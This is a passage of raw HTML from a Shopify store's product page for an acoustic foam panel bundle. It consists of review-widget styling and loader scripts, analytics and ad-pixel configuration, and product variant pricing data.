more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#0083FF}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#0083FF}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Arrowzoom Acoustics'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"176875012384":{"html":"","css":".jdgm-histogram__frequency {\n    width: 26px !important;\n}\n","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ba24f-e7f7-7e04-8657-579686d23c1d/avada-app-110/assets/avada-survey.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/cfc76123-b24f-4e9a-a1dc-585518796af7/forms-2294/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6ec2-7a43-747b-a1dc-8cc7f4de75fa/dealeasy-201/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7e9-d98c-71e0-bb25-69de9349bf29/smile-io-266/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 15407215,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 15407215,storefrontBaseUrl: "https://arrowzoom.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1644396832","configuration":"{\"eventPixelIdAddToCart\":\"tw-q609o-q60a0\",\"eventPixelIdSiteVisit\":\"tw-q609o-q609w\",\"eventPixelIdPurchase\":\"tw-q609o-q609z\",\"eventPixelIdAddedPaymentInfo\":\"tw-q609o-q60a2\",\"eventPixelIdCheckoutInitiated\":\"tw-q609o-q609y\",\"eventPixelIdContentView\":\"tw-q609o-q60a1\",\"eventPixelIdSearch\":\"tw-q609o-q609x\",\"basePixelId\":\"q609o\",\"adsAccountId\":\"18ce55jrrnx\",\"isDisconnected\":\"0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28c5dacefa9312c3f7ebd444dc3c1418","type":"APP","apiClientId":6455335,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_personal_data"]}},{"id":"1464140064","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1456963872","configuration":"{\"app_id\":\"6846621d08d4b6ebc906d9b4\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"60effe3808a0e6e041a98c3ab2d95bbd","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290928416","configuration":"{\"tagID\":\"2613750016740\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290830112","configuration":"{\"ti\":\"343187651\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"817234208","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\",\\\"GT-55XJXZC2\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/Jl1rCL_p5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/_EgFCMvp5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/FdVMCMjp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/86p4CLzp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\",\\\"AW-834662517\\\/3DGcCIWA9LIDEPXg_40D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/JkdoCMXp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/2OIJCLTt5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/gApFCMLp5sAaEPXg_40D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"433652000","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"296124704","configuration":"{\"hashed_organization_id\":\"9ca711fd2f62a7a268cd6d0d326e3d87_v1\",\"app_key\":\"arrowzoomshop\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294486304","configuration":"{\"pixel_id\":\"819448832197013\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"183763232","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Analytics 4"},{"id":"183796000","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Google Ads Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Arrowzoom Acoustics","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"arrowzoomshop.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/arrowzoom.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.99,"currencyCode":"USD"},"product":{"title":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034","vendor":"Arrowzoom","id":"9198665156","untranslatedTitle":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034","url":"\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034","type":"Acoustic Foam"},"id":"31850903273537","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433"},"sku":"KK1034-23","title":"Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","untranslatedTitle":"Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"},{"price":{"amount":49.99,"currencyCode":"USD"},"product":{"title":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034","vendor":"Arrowzoom","id":"9198665156","untranslatedTitle":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034","url":"\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034","type":"Acoustic Foam"},"id":"31850903371841","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616"},"sku":"KK1034-26","title":"Gray \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","untranslatedTitle":"Gray \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"},{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034","vendor":"Arrowzoom","id":"9198665156","untranslatedTitle":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034","url":"\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034","type":"Acoustic Foam"},"id":"31850903404609","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619"},"sku":"KK1034-27","title":"Pearl White \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","untranslatedTitle":"Pearl White \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"},{"price":{"amount":49.99,"currencyCode":"USD"},"product":{"title":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034","vendor":"Arrowzoom","id":"9198665156","untranslatedTitle":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034","url":"\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034","type":"Acoustic Foam"},"id":"33899763087","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784"},"sku":"KK1034-22","title":"Baby Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","untranslatedTitle":"Baby Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"},{"price":{"amount":49.99,"currencyCode":"USD"},"product":{"title":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034","vendor":"Arrowzoom","id":"9198665156","untranslatedTitle":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034","url":"\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034","type":"Acoustic Foam"},"id":"31850903306305","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790"},"sku":"KK1034-24","title":"Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","untranslatedTitle":"Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 